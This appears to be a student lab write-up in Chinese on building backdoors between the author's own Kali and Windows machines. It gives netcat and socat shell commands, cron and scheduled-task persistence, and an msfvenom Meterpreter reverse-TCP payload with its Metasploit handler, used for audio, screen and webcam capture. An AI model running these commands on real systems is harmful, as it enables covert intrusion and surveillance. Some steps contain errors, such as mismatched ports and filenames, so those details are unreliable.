98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享一、实践目标

(1)使用netcat获取主机操作Shell,cron启动某项任务

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

二、实验过程

1.下载netcat和socat,并在系统变量中配置好环境。



2.在WIN10主机下输入如下指令开启监听,并在kali中输入如下指令建立链接。

nc -l -p 2414

nc (WIN10主机IP) 2414 -e /bin/sh



3.检测链接

4.在kali中运行如下指令

crontab -e //之后选择2

在打开文档后在文档末尾添加20 * * * * /bin/netcat (WIN10主机IP) 2414 -e /bin/sh并保存。

5.在WIN10执行操作

Crontab -l

Crontab -e





6.在Kali中创建test.txt文件,在里面输入一些内容。

6. 在Kali中找到crontabs文件夹,并打开root文件,回到WIN10主机,输入whoami,在输入下列指令。



echo "20212414">/home/wjt/Desktop/test.txt



7.WIN10的CMD进入到socat目录下,输入

socat.exe tcp-listen:2414 exec:cmd.exe,pty,stderr



8.在Kali中输入

socat - tcp:(WIN10主机IP):2420

9.使用命令chmod 65001.

10.编写并编译C语言代码,将编译后的EXE文件放到socat目录下。

#include <stdio.h>

#include <stdlib.h>

#include <time.h>

int main(void)

{

char *wday[] = {"Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"};

time_t timep;

struct tm *p;

time (&timep);

p=gmtime(&timep);

FILE *fp;

fp = fopen("C:\\Users\\Public\text.txt","a+");

fprintf(fp,"%s","Hello from 20212414Wjt");

fprintf(fp,"%d/%d/%d ", (p->tm_year+1900), (p->tm_mon+1), p->tm_mday);

fprintf(fp,"%s %d:%d:%d\n", wday[p->tm_wday], ((p->tm_hour)+8)%24, p->tm_min, p->tm_sec);

fclose(fp);

return 1;

}

10.回到Kali中输入

schtasks /create /sc minute /mo 1 /tn “20212414text” /tr D:\socat\11223344.exe

11.在WIN10的“计划任务” 管理中可以看到新增的计划,同时task文件夹里也出现了新文件。





12.在kali上生成后门文件。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=kali的IP LPORT=2414 -f exe > 20202414wjt_backdoor.exe



13.在WIN10上开启接收

ncat.exe -l -p 2414 > 20202414wjt_backdoor.exe

14.在kali中输入

nc 主机IP 2414 < 20202414wjt _backdoor.exe



15. 这时后门文件已经被传递到netcat文件夹里了。



16.关闭监听和链接,用管理员权限运行后门。在kali中新开一个窗口,依次输入

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Kali的IP

set LPORT 2414

show options

exploit







17. 尝试进行录音、截图和拍照。



18 对pnw2进行修改。

19.对pnw2进行提权。

三、遇到的问题

1.Kali无法将后门文件20212414wjt_backdoor传输给主机。

解决方法:之前主机的接收指令用的是nc -l 2414 > 20202414wjt_backdoor.exe,后来改成了nc -l -p 2414 > 20202414wjt_backdoor.exe就可以了。

2.MSF配置台配置完成后无法获取主机内容。

解决方法:这是因为后门没在主机打开,用管理员权限运行后门即可。

四、心得体会

通过这次学习,我体验了监听计算机窃取内容的过程。 同时,在实践中,我也了解到同一文件通过不同指令传输能取得不同结果。在传输后门文件时,如果WIN10主机运行指令为nc -lv 2414 > 20202414wjt_backdoor.exe,则传输过来的后门文件运行,如果运行的指令为nc -l -p 2414 > 20202414wjt_backdoor.exe,则后门可以运行。